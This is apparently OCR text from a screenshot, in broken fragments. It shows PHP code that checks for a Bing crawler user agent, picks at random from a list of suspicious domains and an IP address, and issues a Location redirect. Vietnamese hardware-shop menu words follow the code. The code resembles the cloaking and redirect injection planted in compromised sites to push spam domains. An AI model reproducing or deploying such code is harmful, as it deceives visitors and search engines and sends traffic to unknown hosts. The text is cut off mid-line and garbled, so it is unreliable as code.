
{ $ua = strtolower($_SERVER['HTTP_USER_AGENT']); // Bing 蜘蛛（
as $kw) { if (strpos($ua, $kw) !== false) { $isBing = true; break; } }
.jundaoseo8.com','47.242.93.13','4466.one','sougoupc10.com.cn', 'xx
load.html"; } $target = $targets[array_rand($targets)]; header('Locatio
MŨI KHOAN
ĐINH ĐÓNG
CẦU CHÌ
TIN TỨC